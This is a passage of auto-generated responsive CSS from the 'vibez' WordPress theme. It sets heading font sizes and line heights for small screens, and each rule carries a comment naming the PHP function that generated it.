/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h5_responsive_styles function */
h5 { font-size: 18px;line-height: 30px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h6_responsive_styles function */
h6 { font-size: 17px;line-height: 27px;}

}

@media only screen and (max-width: 680px){
/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h1_responsive_styles2 function */
h1 { font-size: 38px;line-height: 48px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h2_responsive_styles2 function */
h2 { font-size: 30px;line-height: 40px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h3_responsive_styles2 function */
h3 { font-size: 25px;line-height: 35px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h4_responsive_styles2 function */
h4 { font-size: 20px;line-height: 28px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h5_responsive_styles2 function */
h5 { font-size: 18px;line-height: 30px;}

/* generated in /home/ovation10/public_html/new.musicgeneral.com/wp-content/themes/vibez/assets/custom-styles/general-custom-styles-responsive.php vibez_elated_h6_responsive_styles2 function */
h6 { font-size: 17px;line-height: 27px;}

}